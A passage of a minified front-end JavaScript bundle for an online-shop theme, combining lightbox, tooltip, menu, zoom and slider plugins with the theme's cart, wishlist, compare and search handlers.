if($.isFunction(loadedCallback)){loadedCallback();}},step:modalDimensions});};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;}
if(options.innerWidth){settings.w=setSize(options.innerWidth,'x');}
$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;}
if(options.innerHeight){settings.h=setSize(options.innerHeight,'y');}
if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height();}
$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop);}
publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'));}};publicMethod.prep=function(object){if(!open){return;}
var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w;}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h;}
$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open){return;}
function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute('filter');}}
complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete');};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string"){$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();}
$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading')){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src;}});}}else{$groupControls.hide();}
if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling')){iframe.scrolling="no";}
$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank";});if(settings.get('fastIframe')){$(iframe).trigger('load');}}else{complete();}
if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter);}else{removeFilter();}};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback);});}else{publicMethod.position(speed,callback);}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw;}
if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh;}
href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show();},100);if(settings.get('inline')){var $target=$(href).eq(0);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target);});prep($target);}else if(settings.get('iframe')){prep(" ");}else if(settings.get('html')){prep(settings.get('html'));}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')));}).one('load',function(){if(request!==requests){return;}
setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio;}
if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent;};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize();}
if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize();}}
if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';}
if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next();});}
photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo);},1);});photo.src=href;}else if(href){$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests){prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents());}});}}
publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index]);}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index]);}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed');},1);});}};publicMethod.remove=function(){if(!$box){return;}
$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);};publicMethod.element=function(){return $(settings.el);};publicMethod.settings=defaults;}(jQuery,document,window));

/*tabs*/
$.fn.tabs=function(){var selector=this;this.each(function(){var obj=$(this);$(obj.attr('href')).hide();$(obj).click(function(){$(selector).removeClass('selected');$(selector).each(function(i,element){$($(element).attr('href')).hide();});$(this).addClass('selected');$($(this).attr('href')).fadeIn();return false;});});$(this).show();$(this).first().click();};

/*tools.min*/


/*fancybox*/


/*Tooltip*/
!function(t,e,o){"use strict";function i(i,a){a=t.extend({},l,a);var s,d=t(i);d.on("tooltip:show "+a.trigger.show,function(){t.data(this,"cancel.tooltip",!0);var i=t.data(this,"active.tooltip");i||(i=t('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5}),t.data(this,"active.tooltip",i)),(d.attr("title")||"string"!=typeof d.attr("original-title"))&&d.attr("original-title",d.attr("title")||"").removeAttr("title");var l;"string"==typeof a.attr?l=d.attr("title"===a.attr?"original-title":a.attr):"function"==typeof a.attr&&(l=a.attr.call(this)),i.find(".tooltip-inner")[a.html?"html":"text"](l||a.fallback);var n=t.extend({},d.offset(),{width:this.offsetWidth,height:this.offsetHeight});i[0].className="tooltip",i.remove().css({top:0,left:0,opacity:0}).appendTo(o.body);var r=i[0].offsetWidth,h=i[0].offsetHeight,c="autoTop"===a.align?n.top>t(o).scrollTop()+t(e).height()/2?"t":"b":n.left>t(o).scrollLeft()+t(e).width()/2?"l":"r";switch("a"===a.align.charAt(0)?c:a.align.charAt(0)){case"b":i.css({top:n.top+n.height,left:n.left+n.width/2-r/2}).addClass("tooltip-bottom");break;case"t":i.css({top:n.top-h,left:n.left+n.width/2-r/2}).addClass("tooltip-top");break;case"l":i.css({top:n.top+n.height/2-h/2,left:n.left-r}).addClass("tooltip-left");break;case"r":i.css({top:n.top+n.height/2-h/2,left:n.left+n.width}).addClass("tooltip-right")}clearTimeout(s),i.stop().delay(a.delay.show).fadeTo(a.fade?a.fade.duration:0,a.fade.opacity||.8,a.fade.complete)}),d.on("tooltip:hide "+a.trigger.hide,function(){t.data(this,"cancel.tooltip",!1);var e=this;s=setTimeout(function(){if(!t.data(e,"cancel.tooltip")){var o=t.data(e,"active.tooltip");a.fade?o.stop().fadeTo(a.fade.duration,0,function(){o.remove(),a.fade.complete&&a.fade.complete(!0)}):o.remove()}},a.delay.hide)})}var a="tooltip",l={fade:!1,fallback:"",align:"autoTop",html:!1,attr:"title",trigger:{show:"ontouchend"in o?"touchstart":"mouseenter",hide:"ontouchend"in o?"touchend":"mouseleave"},delay:{show:0,hide:0}};t.fn[a]=function(e){return this.each(function(){t.data(this,"plugin_"+a)||t.data(this,"plugin_"+a,new i(this,e))})}}(jQuery,window,document);

/*elevate zooom*/

/*menu*/

!function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,b){for(var c=0;c<a.length;c++){var d=a[c];b(d)}}function d(a){this.options=b({},this.options),b(this.options,a),this._init()}d.prototype.options={wrapper:"#o-wrapper",type:"slide-left",menuOpenerClass:".c-button",maskId:"#c-mask"},d.prototype._init=function(){this.body=document.body,this.wrapper=document.querySelector(this.options.wrapper),this.mask=document.querySelector(this.options.maskId),this.menu=document.querySelector("#c-menu--"+this.options.type),this.closeBtn=this.menu.querySelector(".c-menu__close"),this.menuOpeners=document.querySelectorAll(this.options.menuOpenerClass),this._initEvents()},d.prototype._initEvents=function(){this.closeBtn.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this)),this.mask.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this))},d.prototype.open=function(){this.body.classList.add("has-active-menu"),this.wrapper.classList.add("has-"+this.options.type),this.menu.classList.add("is-active"),this.mask.classList.add("is-active"),this.disableMenuOpeners()},d.prototype.close=function(){this.body.classList.remove("has-active-menu"),this.wrapper.classList.remove("has-"+this.options.type),this.menu.classList.remove("is-active"),this.mask.classList.remove("is-active"),this.enableMenuOpeners()},d.prototype.disableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!0})},d.prototype.enableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!1})},a.Menu=d}(window);

/*path change*/
!function(n){n.fn.pathchange=function(n){return n?this.bind("pathchange",n):this.trigger("pathchange")};var t=n.pathchange={options:{useHistory:!0,useHashchange:!0,pollingInterval:250,interceptLinks:!0,disableHashLinks:!0},init:function(o){var i;n.extend(t.options,o),t.options.useHistory&&t.detectHistorySupport()&&n(window).bind("popstate",function(){n(window).trigger("pathchange")}),t.options.useHashchange&&(n(window).bind("hashchange",function(){n(window).trigger("pathchange")}),t.detectHashchangeSupport()||(i=window.location.hash,setInterval(function(){i!==window.location.hash&&(n(window).trigger("hashchange"),i=window.location.hash)},t.options.pollingInterval))),t.options.interceptLinks&&n("body").delegate("a[href^=/]","click",function(o){t.changeTo(n(this).attr("href")),o.preventDefault()}),t.options.disableHashLinks&&n("body").delegate("a[href=#]","click",function(n){n.preventDefault()})},changeTo:function(o){t.options.useHistory&&t.detectHistorySupport()?(window.history.pushState(null,null,o),n(window).trigger("pathchange")):(o.indexOf("#")<0&&(o+="#"),window.location.href=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")+o)},detectHistorySupport:function(){return!(!window.history||!history.pushState)},detectHashchangeSupport:function(){var n="onhashchange"in window;return!n&&window.setAttribute&&(window.setAttribute("onhashchange","return;"),n="function"==typeof window.onhashchange),n}}}(jQuery);

/*eagencythemes js*/
function eagency_addToCart(e){$.ajax({url:"index.php?route=eagencythemes/cart/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.redirect&&(location=e.redirect),e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#cart-total").html(e.total))}})}function eagency_addToWishList(e){$.ajax({url:"index.php?route=eagencythemes/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#wishlist-total").html(e.total))}})}function eagency_addToCompare(e){$.ajax({url:"index.php?route=eagencythemes/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#compare-total").html(e.total))}})}function addProductNotice(e,t,n,i){return $.browser.msie&&parseInt($.browser.version)<8?(simpleNotice(e,n,i),!1):(appendNoticeTemplates(),void $("#notification-container").notify("create","thumb-template",{title:e,thumb:t,text:n,type:i},{expires:4e3}))}function simpleNotice(e,t,n){appendNoticeTemplates(),$("#notification-container").notify("create","nothumb-template",{title:e,text:t,type:n},{expires:4e3})}function appendNoticeTemplates(){if(!$("#notification-container").length){var e='<div id="notification-container" style="display: none">                 <div id="thumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     #{thumb}                     <h3>#{text}</h3>                   </div>                 </div>                 <div id="nothumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     <h3>#{text}</h3>                   </div>                 </div>               </div>';$(e).appendTo("body"),$("#notification-container").notify()}}function resizeWidth(){}function hover(){var e=jQuery("#eagency_menu");if(e.length){menuY=e.offset().top,menuOuterH=e.outerHeight();var t=jQuery("#eagency_menu ul.display-menu>li");t.each(function(){var e=jQuery(this).offset().top,t=jQuery(this).outerHeight(),n=jQuery(this).find("div.dropdown"),i=n.outerHeight();if(i)if(menuOuterH<=i||e+t-menuY<=i)menuY==e?n.css("top",menuY-e+"px"):n.css("top",menuY-e-1+"px");else{var a=e-menuY+t;a>i?n.css("top",0-i+t+"px"):n.css("top","20px")}})}}$(document).ready(function(){$("#eagency-search input[name='filter_name']").bind("keydown",function(e){13==e.keyCode&&$("#eagency-button-search").trigger("click")}),$("#eagency-button-search").bind("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var e=$("#eagency-search input[name='filter_name']").attr("value");e&&(url+="&search="+encodeURIComponent(e));var t=$("#eagency-search select[name='filter_category_id']").attr("value");t>0&&(url+="&category_id="+encodeURIComponent(t)),location=url}),$(".quick-select #eagency_menu > ul > li > a").hover(function(){hover(),$(this).next().slideDown(0),$(this).find("b").addClass("active")},function(){$(this).parent().mouseleave(function(){$(".dropdown").slideUp(0),$(this).find("a b").removeClass("active")})})}),$(window).load(function(){}),function(e,t){var n=function(e,t,n){var i;return function(){function a(){n||e.apply(c,o),i=null}var c=this,o=arguments;i?clearTimeout(i):n&&e.apply(c,o),i=setTimeout(a,t||80)}};jQuery.fn[t]=function(e){return e?this.bind("resize",n(e)):this.trigger(t)}}(jQuery,"smartresize");var TO=!1;$(window).smartresize(function(){TO!==!1&&clearTimeout(TO),TO=setTimeout(resizeWidth,400)});


/*zoom */
(function($){var defaults={url:false,callback:false,target:false,duration:120,on:'mouseover',touch:true,onZoomIn:false,onZoomOut:false,magnify:1};$.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$(target),position=$target.css('position'),$source=$(source);target.style.position=/(absolute|fixed)/.test(position)?position:'relative';target.style.overflow='hidden';img.style.width=img.style.height='';$(img).addClass('zoomImg').css({position:'absolute',top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:'none',maxWidth:'none',maxHeight:'none'}).appendTo(target);return{init:function(){targetWidth=$target.outerWidth();targetHeight=$target.outerHeight();if(source===target){sourceWidth=targetWidth;sourceHeight=targetHeight;}else{sourceWidth=$source.outerWidth();sourceHeight=$source.outerHeight();}
xRatio=(img.width-targetWidth)/sourceWidth;yRatio=(img.height-targetHeight)/sourceHeight;offset=$source.offset();},move:function(e){var left=(e.pageX-offset.left),top=(e.pageY-offset.top);top=Math.max(Math.min(top,sourceHeight),0);left=Math.max(Math.min(left,sourceWidth),0);img.style.left=(left*-xRatio)+'px';img.style.top=(top*-yRatio)+'px';}};};$.fn.zoom=function(options){return this.each(function(){var
settings=$.extend({},defaults,options||{}),target=settings.target&&$(settings.target)[0]||this,source=this,$source=$(source),img=document.createElement('img'),$img=$(img),mousemove='mousemove.zoom',clicked=false,touched=false;if(!settings.url){var srcElement=source.querySelector('img');if(srcElement){settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;}
if(!settings.url){return;}}
$source.one('zoom.destroy',function(position,overflow){$source.off(".zoom");target.style.position=position;target.style.overflow=overflow;img.onload=null;$img.remove();}.bind(this,target.style.position,target.style.overflow));img.onload=function(){var zoom=$.zoom(target,source,img,settings.magnify);function start(e){zoom.init();zoom.move(e);$img.stop().fadeTo($.support.opacity?settings.duration:0,1,$.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):false);}
function stop(){$img.stop().fadeTo(settings.duration,0,$.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):false);}
if(settings.on==='grab'){$source.on('mousedown.zoom',function(e){if(e.which===1){$(document).one('mouseup.zoom',function(){stop();$(document).off(mousemove,zoom.move);});start(e);$(document).on(mousemove,zoom.move);e.preventDefault();}});}else if(settings.on==='click'){$source.on('click.zoom',function(e){if(clicked){return;}else{clicked=true;start(e);$(document).on(mousemove,zoom.move);$(document).one('click.zoom',function(){stop();clicked=false;$(document).off(mousemove,zoom.move);});return false;}});}else if(settings.on==='toggle'){$source.on('click.zoom',function(e){if(clicked){stop();}else{start(e);}
clicked=!clicked;});}else if(settings.on==='mouseover'){zoom.init();$source.on('mouseenter.zoom',start).on('mouseleave.zoom',stop).on(mousemove,zoom.move);}
if(settings.touch){$source.on('touchstart.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}else{touched=true;start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}}).on('touchmove.zoom',function(e){e.preventDefault();zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}).on('touchend.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}});}
if($.isFunction(settings.callback)){settings.callback.call(img);}};img.setAttribute('role','presentation');img.src=settings.url;});};$.fn.zoom.defaults=defaults;}(window.jQuery));

/*Nivo slider*/
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var 